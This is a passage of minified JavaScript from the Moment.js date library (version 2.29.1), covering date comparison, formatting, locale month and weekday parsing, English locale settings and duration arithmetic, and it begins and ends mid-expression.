this.format(r||this.localeData().calendar(n,this,Ha(t)))},yt.clone=function(){return new k(this)},yt.diff=function(e,a,t){var s,n,r;if(!this.isValid())return NaN;if(!(s=Ja(e,this)).isValid())return NaN;switch(n=6e4*(s.utcOffset()-this.utcOffset()),a=N(a)){case\"year\":r=et(this,s)/12;break;case\"month\":r=et(this,s);break;case\"quarter\":r=et(this,s)/3;break;case\"second\":r=(this-s)/1e3;break;case\"minute\":r=(this-s)/6e4;break;case\"hour\":r=(this-s)/36e5;break;case\"day\":r=(this-s-n)/864e5;break;case\"week\":r=(this-s-n)/6048e5;break;default:r=this-s}return t?r:U(r)},yt.endOf=function(e){var a,t;if(void 0===(e=N(e))||\"millisecond\"===e||!this.isValid())return this;switch(t=this._isUTC?it:dt,e){case\"year\":a=t(this.year()+1,0,1)-1;break;case\"quarter\":a=t(this.year(),this.month()-this.month()%3+3,1)-1;break;case\"month\":a=t(this.year(),this.month()+1,1)-1;break;case\"week\":a=t(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case\"isoWeek\":a=t(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case\"day\":case\"date\":a=t(this.year(),this.month(),this.date()+1)-1;break;case\"hour\":a=this._d.valueOf(),a+=36e5-rt(a+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case\"minute\":a=this._d.valueOf(),a+=6e4-rt(a,6e4)-1;break;case\"second\":a=this._d.valueOf(),a+=1e3-rt(a,1e3)-1;break}return this._d.setTime(a),M.updateOffset(this,!0),this},yt.format=function(e){e=e||(this.isUtc()?M.defaultFormatUtc:M.defaultFormat);var a=A(this,e);return this.localeData().postformat(a)},yt.from=function(e,a){return this.isValid()&&(D(e)&&e.isValid()||Ha(e).isValid())?Ga({to:this,from:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},yt.fromNow=function(e){return this.from(Ha(),e)},yt.to=function(e,a){return this.isValid()&&(D(e)&&e.isValid()||Ha(e).isValid())?Ga({from:this,to:e}).locale(this.locale()).humanize(!a):this.localeData().invalidDate()},yt.toNow=function(e){return this.to(Ha(),e)},yt.get=function(e){return v(this[e=N(e)])?this[e]():this},yt.invalidAt=function(){return L(this).overflow},yt.isAfter=function(e,a){var t=D(e)?e:Ha(e);return!(!this.isValid()||!t.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()>t.valueOf():t.valueOf()<this.clone().startOf(a).valueOf())},yt.isBefore=function(e,a){var t=D(e)?e:Ha(e);return!(!this.isValid()||!t.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()<t.valueOf():this.clone().endOf(a).valueOf()<t.valueOf())},yt.isBetween=function(e,a,t,s){var n=D(e)?e:Ha(e),r=D(a)?a:Ha(a);return!!(this.isValid()&&n.isValid()&&r.isValid())&&((\"(\"===(s=s||\"()\")[0]?this.isAfter(n,t):!this.isBefore(n,t))&&(\")\"===s[1]?this.isBefore(r,t):!this.isAfter(r,t)))},yt.isSame=function(e,a){var t,s=D(e)?e:Ha(e);return!(!this.isValid()||!s.isValid())&&(\"millisecond\"===(a=N(a)||\"millisecond\")?this.valueOf()===s.valueOf():(t=s.valueOf(),this.clone().startOf(a).valueOf()<=t&&t<=this.clone().endOf(a).valueOf()))},yt.isSameOrAfter=function(e,a){return this.isSame(e,a)||this.isAfter(e,a)},yt.isSameOrBefore=function(e,a){return this.isSame(e,a)||this.isBefore(e,a)},yt.isValid=function(){return Y(this)},yt.lang=tt,yt.locale=at,yt.localeData=st,yt.max=xa,yt.min=ja,yt.parsingFlags=function(){return l({},L(this))},yt.set=function(e,a){if(\"object\"==typeof e)for(var t=function(e){var a,t=[];for(a in e)h(e,a)&&t.push({unit:a,priority:R[a]});return t.sort(function(e,a){return e.priority-a.priority}),t}(e=J(e)),s=0;s<t.length;s++)this[t[s].unit](e[t[s].unit]);else if(v(this[e=N(e)]))return this[e](a);return this},yt.startOf=function(e){var a,t;if(void 0===(e=N(e))||\"millisecond\"===e||!this.isValid())return this;switch(t=this._isUTC?it:dt,e){case\"year\":a=t(this.year(),0,1);break;case\"quarter\":a=t(this.year(),this.month()-this.month()%3,1);break;case\"month\":a=t(this.year(),this.month(),1);break;case\"week\":a=t(this.year(),this.month(),this.date()-this.weekday());break;case\"isoWeek\":a=t(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case\"day\":case\"date\":a=t(this.year(),this.month(),this.date());break;case\"hour\":a=this._d.valueOf(),a-=rt(a+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case\"minute\":a=this._d.valueOf(),a-=rt(a,6e4);break;case\"second\":a=this._d.valueOf(),a-=rt(a,1e3);break}return this._d.setTime(a),M.updateOffset(this,!0),this},yt.subtract=$a,yt.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},yt.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},yt.toDate=function(){return new Date(this.valueOf())},yt.toISOString=function(e){if(!this.isValid())return null;var a=!0!==e,t=a?this.clone().utc():this;return t.year()<0||9999<t.year()?A(t,a?\"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ\"):v(Date.prototype.toISOString)?a?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace(\"Z\",A(t,\"Z\")):A(t,a?\"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]\":\"YYYY-MM-DD[T]HH:mm:ss.SSSZ\")},yt.inspect=function(){if(!this.isValid())return\"moment.invalid(/* \"+this._i+\" */)\";var e,a,t,s=\"moment\",n=\"\";return this.isLocal()||(s=0===this.utcOffset()?\"moment.utc\":\"moment.parseZone\",n=\"Z\"),e=\"[\"+s+'(\"]',a=0<=this.year()&&this.year()<=9999?\"YYYY\":\"YYYYYY\",t=n+'[\")]',this.format(e+a+\"-MM-DD[T]HH:mm:ss.SSS\"+t)},\"undefined\"!=typeof Symbol&&null!=Symbol.for&&(yt[Symbol.for(\"nodejs.util.inspect.custom\")]=function(){return\"Moment<\"+this.format()+\">\"}),yt.toJSON=function(){return this.isValid()?this.toISOString():null},yt.toString=function(){return this.clone().locale(\"en\").format(\"ddd MMM DD YYYY HH:mm:ss [GMT]ZZ\")},yt.unix=function(){return Math.floor(this.valueOf()/1e3)},yt.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},yt.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},yt.eraName=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].name;if(a[t].until<=e&&e<=a[t].since)return a[t].name}return\"\"},yt.eraNarrow=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].narrow;if(a[t].until<=e&&e<=a[t].since)return a[t].narrow}return\"\"},yt.eraAbbr=function(){for(var e,a=this.localeData().eras(),t=0,s=a.length;t<s;++t){if(e=this.clone().startOf(\"day\").valueOf(),a[t].since<=e&&e<=a[t].until)return a[t].abbr;if(a[t].until<=e&&e<=a[t].since)return a[t].abbr}return\"\"},yt.eraYear=function(){for(var e,a,t=this.localeData().eras(),s=0,n=t.length;s<n;++s)if(e=t[s].since<=t[s].until?1:-1,a=this.clone().startOf(\"day\").valueOf(),t[s].since<=a&&a<=t[s].until||t[s].until<=a&&a<=t[s].since)return(this.year()-M(t[s].since).year())*e+t[s].offset;return this.year()},yt.year=ze,yt.isLeapYear=function(){return I(this.year())},yt.weekYear=function(e){return ut.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},yt.isoWeekYear=function(e){return ut.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},yt.quarter=yt.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},yt.month=Ae,yt.daysInMonth=function(){return Se(this.year(),this.month())},yt.week=yt.weeks=function(e){var a=this.localeData().week(this);return null==e?a:this.add(7*(e-a),\"d\")},yt.isoWeek=yt.isoWeeks=function(e){var a=Ce(this,1,4).week;return null==e?a:this.add(7*(e-a),\"d\")},yt.weeksInYear=function(){var e=this.localeData()._week;return Ie(this.year(),e.dow,e.doy)},yt.weeksInWeekYear=function(){var e=this.localeData()._week;return Ie(this.weekYear(),e.dow,e.doy)},yt.isoWeeksInYear=function(){return Ie(this.year(),1,4)},yt.isoWeeksInISOWeekYear=function(){return Ie(this.isoWeekYear(),1,4)},yt.date=lt,yt.day=yt.days=function(e){if(!this.isValid())return null!=e?this:NaN;var a,t,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(a=e,t=this.localeData(),e=\"string\"!=typeof a?a:isNaN(a)?\"number\"==typeof(a=t.weekdaysParse(a))?a:null:parseInt(a,10),this.add(e-s,\"d\")):s},yt.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var a=(this.day()+7-this.localeData()._week.dow)%7;return null==e?a:this.add(e-a,\"d\")},yt.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var a,t,s=(a=e,t=this.localeData(),\"string\"==typeof a?t.weekdaysParse(a)%7||7:isNaN(a)?null:a);return this.day(this.day()%7?s:s-7)},yt.dayOfYear=function(e){var a=Math.round((this.clone().startOf(\"day\")-this.clone().startOf(\"year\"))/864e5)+1;return null==e?a:this.add(e-a,\"d\")},yt.hour=yt.hours=aa,yt.minute=yt.minutes=Mt,yt.second=yt.seconds=Lt,yt.millisecond=yt.milliseconds=ct,yt.utcOffset=function(e,a,t){var s,n=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?n:Ra(this);if(\"string\"==typeof e){if(null===(e=Na(me,e)))return this}else Math.abs(e)<16&&!t&&(e*=60);return!this._isUTC&&a&&(s=Ra(this)),this._offset=e,this._isUTC=!0,null!=s&&this.add(s,\"m\"),n!==e&&(!a||this._changeInProgress?qa(this,Ga(e-n,\"m\"),1,!1):this._changeInProgress||(this._changeInProgress=!0,M.updateOffset(this,!0),this._changeInProgress=null)),this},yt.utc=function(e){return this.utcOffset(0,e)},yt.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ra(this),\"m\")),this},yt.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):\"string\"==typeof this._i&&(null!=(e=Na(oe,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},yt.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ha(e).utcOffset():0,(this.utcOffset()-e)%60==0)},yt.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},yt.isLocal=function(){return!!this.isValid()&&!this._isUTC},yt.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},yt.isUtc=Ca,yt.isUTC=Ca,yt.zoneAbbr=function(){return this._isUTC?\"UTC\":\"\"},yt.zoneName=function(){return this._isUTC?\"Coordinated Universal Time\":\"\"},yt.dates=t(\"dates accessor is deprecated. Use date instead.\",lt),yt.months=t(\"months accessor is deprecated. Use month instead\",Ae),yt.years=t(\"years accessor is deprecated. Use year instead\",ze),yt.zone=t(\"moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/\",function(e,a){return null!=e?(\"string\"!=typeof e&&(e=-e),this.utcOffset(e,a),this):-this.utcOffset()}),yt.isDSTShifted=t(\"isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information\",function(){if(!r(this._isDSTShifted))return this._isDSTShifted;var e,a={};return p(a,this),(a=ba(a))._a?(e=(a._isUTC?c:Ha)(a._a),this._isDSTShifted=this.isValid()&&0<function(e,a,t){for(var s=Math.min(e.length,a.length),n=Math.abs(e.length-a.length),r=0,d=0;d<s;d++)(t&&e[d]!==a[d]||!t&&G(e[d])!==G(a[d]))&&r++;return r+n}(a._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});var pt=S.prototype;function kt(e,a,t,s){var n=ua(),r=c().set(s,a);return n[t](r,e)}function Dt(e,a,t){if(m(e)&&(a=e,e=void 0),e=e||\"\",null!=a)return kt(e,a,t,\"month\");for(var s=[],n=0;n<12;n++)s[n]=kt(e,n,t,\"month\");return s}function Tt(e,a,t,s){a=(\"boolean\"==typeof e?m(a)&&(t=a,a=void 0):(a=e,e=!1,m(t=a)&&(t=a,a=void 0)),a||\"\");var n,r=ua(),d=e?r._week.dow:0,i=[];if(null!=t)return kt(a,(t+d)%7,s,\"day\");for(n=0;n<7;n++)i[n]=kt(a,(n+d)%7,s,\"day\");return i}pt.calendar=function(e,a,t){var s=this._calendar[e]||this._calendar.sameElse;return v(s)?s.call(a,t):s},pt.longDateFormat=function(e){var a=this._longDateFormat[e],t=this._longDateFormat[e.toUpperCase()];return a||!t?a:(this._longDateFormat[e]=t.match(j).map(function(e){return\"MMMM\"===e||\"MM\"===e||\"DD\"===e||\"dddd\"===e?e.slice(1):e}).join(\"\"),this._longDateFormat[e])},pt.invalidDate=function(){return this._invalidDate},pt.ordinal=function(e){return this._ordinal.replace(\"%d\",e)},pt.preparse=ft,pt.postformat=ft,pt.relativeTime=function(e,a,t,s){var n=this._relativeTime[t];return v(n)?n(e,a,t,s):n.replace(/%d/i,e)},pt.pastFuture=function(e,a){var t=this._relativeTime[0<e?\"future\":\"past\"];return v(t)?t(a):t.replace(/%s/i,a)},pt.set=function(e){var a,t;for(t in e)h(e,t)&&(v(a=e[t])?this[t]=a:this[\"_\"+t]=a);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+\"|\"+/\\d{1,2}/.source)},pt.eras=function(e,a){for(var t,s=this._eras||ua(\"en\")._eras,n=0,r=s.length;n<r;++n){switch(typeof s[n].since){case\"string\":t=M(s[n].since).startOf(\"day\"),s[n].since=t.valueOf();break}switch(typeof s[n].until){case\"undefined\":s[n].until=1/0;break;case\"string\":t=M(s[n].until).startOf(\"day\").valueOf(),s[n].until=t.valueOf();break}}return s},pt.erasParse=function(e,a,t){var s,n,r,d,i,_=this.eras();for(e=e.toUpperCase(),s=0,n=_.length;s<n;++s)if(r=_[s].name.toUpperCase(),d=_[s].abbr.toUpperCase(),i=_[s].narrow.toUpperCase(),t)switch(a){case\"N\":case\"NN\":case\"NNN\":if(d===e)return _[s];break;case\"NNNN\":if(r===e)return _[s];break;case\"NNNNN\":if(i===e)return _[s];break}else if(0<=[r,d,i].indexOf(e))return _[s]},pt.erasConvertYear=function(e,a){var t=e.since<=e.until?1:-1;return void 0===a?M(e.since).year():M(e.since).year()+(a-e.offset)*t},pt.erasAbbrRegex=function(e){return h(this,\"_erasAbbrRegex\")||ot.call(this),e?this._erasAbbrRegex:this._erasRegex},pt.erasNameRegex=function(e){return h(this,\"_erasNameRegex\")||ot.call(this),e?this._erasNameRegex:this._erasRegex},pt.erasNarrowRegex=function(e){return h(this,\"_erasNarrowRegex\")||ot.call(this),e?this._erasNarrowRegex:this._erasRegex},pt.months=function(e,a){return e?i(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||xe).test(a)?\"format\":\"standalone\"][e.month()]:i(this._months)?this._months:this._months.standalone},pt.monthsShort=function(e,a){return e?i(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[xe.test(a)?\"format\":\"standalone\"][e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},pt.monthsParse=function(e,a,t){var s,n,r;if(this._monthsParseExact)return function(e,a,t){var s,n,r,d=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=c([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,\"\").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,\"\").toLocaleLowerCase();return t?\"MMM\"===a?-1!==(n=ye.call(this._shortMonthsParse,d))?n:null:-1!==(n=ye.call(this._longMonthsParse,d))?n:null:\"MMM\"===a?-1!==(n=ye.call(this._shortMonthsParse,d))||-1!==(n=ye.call(this._longMonthsParse,d))?n:null:-1!==(n=ye.call(this._longMonthsParse,d))||-1!==(n=ye.call(this._shortMonthsParse,d))?n:null}.call(this,e,a,t);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(n=c([2e3,s]),t&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp(\"^\"+this.months(n,\"\").replace(\".\",\"\")+\"$\",\"i\"),this._shortMonthsParse[s]=new RegExp(\"^\"+this.monthsShort(n,\"\").replace(\".\",\"\")+\"$\",\"i\")),t||this._monthsParse[s]||(r=\"^\"+this.months(n,\"\")+\"|^\"+this.monthsShort(n,\"\"),this._monthsParse[s]=new RegExp(r.replace(\".\",\"\"),\"i\")),t&&\"MMMM\"===a&&this._longMonthsParse[s].test(e))return s;if(t&&\"MMM\"===a&&this._shortMonthsParse[s].test(e))return s;if(!t&&this._monthsParse[s].test(e))return s}},pt.monthsRegex=function(e){return this._monthsParseExact?(h(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsStrictRegex:this._monthsRegex):(h(this,\"_monthsRegex\")||(this._monthsRegex=Oe),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},pt.monthsShortRegex=function(e){return this._monthsParseExact?(h(this,\"_monthsRegex\")||Ee.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(h(this,\"_monthsShortRegex\")||(this._monthsShortRegex=Pe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},pt.week=function(e){return Ce(e,this._week.dow,this._week.doy).week},pt.firstDayOfYear=function(){return this._week.doy},pt.firstDayOfWeek=function(){return this._week.dow},pt.weekdays=function(e,a){var t=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(a)?\"format\":\"standalone\"];return!0===e?Ue(t,this._week.dow):e?t[e.day()]:t},pt.weekdaysMin=function(e){return!0===e?Ue(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},pt.weekdaysShort=function(e){return!0===e?Ue(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},pt.weekdaysParse=function(e,a,t){var s,n,r;if(this._weekdaysParseExact)return function(e,a,t){var s,n,r,d=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=c([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,\"\").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,\"\").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,\"\").toLocaleLowerCase();return t?\"dddd\"===a?-1!==(n=ye.call(this._weekdaysParse,d))?n:null:\"ddd\"===a?-1!==(n=ye.call(this._shortWeekdaysParse,d))?n:null:-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:\"dddd\"===a?-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._shortWeekdaysParse,d))||-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:\"ddd\"===a?-1!==(n=ye.call(this._shortWeekdaysParse,d))||-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._minWeekdaysParse,d))?n:null:-1!==(n=ye.call(this._minWeekdaysParse,d))||-1!==(n=ye.call(this._weekdaysParse,d))||-1!==(n=ye.call(this._shortWeekdaysParse,d))?n:null}.call(this,e,a,t);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(n=c([2e3,1]).day(s),t&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp(\"^\"+this.weekdays(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._shortWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysShort(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\"),this._minWeekdaysParse[s]=new RegExp(\"^\"+this.weekdaysMin(n,\"\").replace(\".\",\"\\\\.?\")+\"$\",\"i\")),this._weekdaysParse[s]||(r=\"^\"+this.weekdays(n,\"\")+\"|^\"+this.weekdaysShort(n,\"\")+\"|^\"+this.weekdaysMin(n,\"\"),this._weekdaysParse[s]=new RegExp(r.replace(\".\",\"\"),\"i\")),t&&\"dddd\"===a&&this._fullWeekdaysParse[s].test(e))return s;if(t&&\"ddd\"===a&&this._shortWeekdaysParse[s].test(e))return s;if(t&&\"dd\"===a&&this._minWeekdaysParse[s].test(e))return s;if(!t&&this._weekdaysParse[s].test(e))return s}},pt.weekdaysRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(h(this,\"_weekdaysRegex\")||(this._weekdaysRegex=Ke),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},pt.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(h(this,\"_weekdaysShortRegex\")||(this._weekdaysShortRegex=qe),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},pt.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(h(this,\"_weekdaysRegex\")||$e.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(h(this,\"_weekdaysMinRegex\")||(this._weekdaysMinRegex=Ze),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},pt.isPM=function(e){return\"p\"===(e+\"\").toLowerCase().charAt(0)},pt.meridiem=function(e,a,t){return 11<e?t?\"pm\":\"PM\":t?\"am\":\"AM\"},oa(\"en\",{eras:[{since:\"0001-01-01\",until:1/0,offset:1,name:\"Anno Domini\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"Before Christ\",narrow:\"BC\",abbr:\"BC\"}],dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var a=e%10;return e+(1===G(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")}}),M.lang=t(\"moment.lang is deprecated. Use moment.locale instead.\",oa),M.langData=t(\"moment.langData is deprecated. Use moment.localeData instead.\",ua);var gt=Math.abs;function wt(e,a,t,s){var n=Ga(a,t);return e._milliseconds+=s*n._milliseconds,e._days+=s*n._days,e._months+=s*n._months,e._bubble()}function vt(e){return e<0?Math.floor(e):Math.ceil(e)}function bt(e){return 4800*e/146097}function St(e){return 146097*e/4800}function Ht(e){return function(){return this.as(e)}}var jt=Ht(\"ms\"),xt=Ht(\"s\"),Pt=Ht(\"m\"),Ot=Ht(\"h\"),Wt=Ht(\"d\"),At=Ht(\"w\"),Et=Ht(\"M\"),Ft=Ht(\"Q\"),zt=Ht(\"y\");function Nt(e){return function(){return this.isValid()?this._data[e]:NaN}}var Jt=Nt(\"milliseconds\"),Rt=Nt(\"seconds\"),Ct=Nt(\"minutes\"),It=Nt(\"hours\"),Ut=Nt(\"days\"),Gt=Nt(\"months\"),Vt=Nt(\"years\");var Bt=Math.round,Kt={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function qt(e,a,t,s){var n=Ga(e).abs(),r=Bt(n.as(\"s\")),d=Bt(n.as(\"m\")),i=Bt(n.as(\"h\")),_=Bt(n.as(\"d\")),o=Bt(n.as(\"M\")),m=Bt(n.as(\"w\")),u=Bt(n.as(\"y\")),l=(r<=t.ss?[\"s\",r]:r<t.s&&[\"ss\",r])||d<=1&&[\"m\"]||d<t.m&&[\"mm\",d]||i<=1&&[\"h\"]||i<t.h&&[\"hh\",i]||_<=1&&[\"d\"]||_<t.d&&[\"dd\",_];return null!=t.w&&(l=l||m<=1&&[\"w\"]||m<t.w&&[\"ww\",m]),(l=l||o<=1&&[\"M\"]||o<t.M&&[\"MM\",o]||u<=1&&[\"y\"]||[\"yy\",u])[2]=a,l[3]=0<+e,l[4]=s,function(e,a,t,s,n){return n.relativeTime(a||1,!!t,e,s)}.apply(null,l)}var Zt=Math.abs;function $t(e){return(0<e)-(e<0)||+e}function Qt(){if(!this.isValid())return this.localeData().invalidDate();var e,a,t,s,n,r,d,i,_=Zt(this._milliseconds)/1e3,o=Zt(this._days),m=Zt(this._months),u=this.asSeconds();return u?(e=U(_/60),a=U(e/60),_%=60,e%=60,t=U(m/12),m%=12,s=_?_.toFixed(3).replace(/\\.?0+$/,\"\"):\"\",n=u<0?\"-\":\"\",r=$t(this._months)!==$t(u)?\"-\":\"\",d=$t(this._days)!==$t(u)?\"-\":\"\",i=$t(this._milliseconds)!==$t(u)?\"-\":\"\",n+\"P\"+(t?r+t+\"Y\":\"\")+(m?r+m+\"M\":\"\")+(o?d+o+\"D\":\"\")+(a||e||_?\"T\":\"\")+(a?i+a+\"H\":\"\")+(e?i+e+\"M\":\"\")+(_?i+s+\"S\":\"\")):\"P0D\"}var Xt=Wa.prototype;Xt.isValid=function(){return this._isValid},Xt.abs=function(){var e=this._data;return this._milliseconds=gt(this._milliseconds),this._days=gt(this._days),this._months=gt(this._months),e.milliseconds=gt(e.milliseconds),e.seconds=gt(e.seconds),e.minutes=gt(e.minutes),e.hours=gt(e.hours),e.months=gt(e.months),e.years=gt(e.years),this},Xt.add=function(e,a){return wt(this,e,a,1)},Xt.subtract=function(e,a){return wt(this,e,a,-1)},Xt.as=function(e){if(!this.isValid())return NaN;var a,t,s=this._milliseconds;if(\"month\"===(e=N(e))||\"quarter\"===e||\"year\"===e)switch(a=this._days+s/864e5,t=this._months+bt(a),e){case\"month\":return t;case\"quarter\":return t/3;case\"year\":return t/12}else switch(a=this._days+Math.round(St(this._months)),e){case\"week\":return a/7+s/6048e5;case\"day\":return a+s/864e5;case\"hour\":return 24*a+s/36e5;case\"minute\":return 1440*a+s/6e4;case\"second\":return 86400*a+s/1e3;case\"millisecond\":return Math.floor(864e5*a)+s;default:throw new Error(\"Unknown unit \"+e)}},Xt.asMilliseconds=jt,Xt.asSeconds=xt,Xt.asMinutes=Pt,Xt.asHours=Ot,Xt.asDays=Wt,Xt.asWeeks=At,Xt.asMonths=Et,Xt.asQuarters=Ft,Xt.asYears=zt,Xt.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*G(this._months/12):NaN},Xt._bubble=function(){var e,a,t,s,n,r=this._milliseconds,d=this._days,i=this._months,_=this._data;return 0<=r&&0<=d&&0<=i||r<=0&&d<=0&&i<=0||(r+=864e5*vt(St(i)+d),i=d=0),_.milliseconds=r%1e3,e=U(r/1e3),_.seconds=e%60,a=U(e/60),_.minutes=a%60,t=U(a/60),_.hours=t%24,d+=U(t/24),i+=n=U(bt(d)),d-=vt(St(n)),s=U(i/12),i%=12,_.days=d,_.months=i,_.years=s,this},Xt.clone=function(){return Ga(this)},Xt.get=function(e){return e=N(e),this.isValid()?this[e+\"s\"]():NaN},Xt.milliseconds=Jt,Xt.seconds=Rt,Xt.minutes=Ct,Xt.hours=It,Xt.days=Ut,Xt.weeks=function(){return U(this.days()/7)},Xt.months=Gt,Xt.years=Vt,Xt.humanize=function(e,a){if(!this.isValid())return this.localeData().invalidDate();var t,s,n=!1,r=Kt;return\"object\"==typeof e&&(a=e,e=!1),\"boolean\"==typeof e&&(n=e),\"object\"==typeof a&&(r=Object.assign({},Kt,a),null!=a.s&&null==a.ss&&(r.ss=a.s-1)),t=this.localeData(),s=qt(this,!n,r,t),n&&(s=t.pastFuture(+this,s)),t.postformat(s)},Xt.toISOString=Qt,Xt.toString=Qt,Xt.toJSON=Qt,Xt.locale=at,Xt.localeData=st,Xt.toIsoString=t(\"toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)\",Qt),Xt.lang=tt,W(\"X\",0,0,\"unix\"),W(\"x\",0,0,\"valueOf\"),le(\"x\",_e),le(\"X\",/[+-]?\\d+(\\.\\d{1,3})?/),Le(\"X\",function(e,a,t){t._d=new Date(1e3*parseFloat(e))}),Le(\"x\",function(e,a,t){t._d=new Date(G(e))}),M.version=\"2.29.1\",e=Ha,M.fn=yt,M.min=function(){return Pa(\"isBefore\",[].slice.call(arguments,0))},M.max=function(){return Pa(\"isAfter\",[].slice.call(arguments,0))},M.now=function(){return Date.now?Date.now():+new Date},M.utc=c,M.unix=function(e){return Ha(1e3*e)},M.months=function(e,a){return Dt(e,a,\"months\")},M.isDate=d,M.locale=oa,M.invalid=y,M.duration=Ga,M.isMoment=D,M.weekdays=function(e,a,t){return Tt(e,a,t,\"weekdays\")},M.parseZone=function(){return Ha.apply(null,arguments).parseZone()},M.localeData=ua,M.isDuration=Aa,M.monthsShort=function(e,a){return Dt(e,a,\"monthsShort\")},M.weekdaysMin=function(e,a,t){return Tt(e,a,t,\"weekdaysMin\")},M.defineLocale=ma,M.updateLocale=function(e,a){var t,s,n;return null!=a?(n=sa,null!=na[e]&&null!=na[e].parentLocale?na[e].set(b(na[e]._config,a)):(null!=(s=_a(e))&&(n=s._config),a=b(n,a),null==s&&(a.abbr=e),(t=new 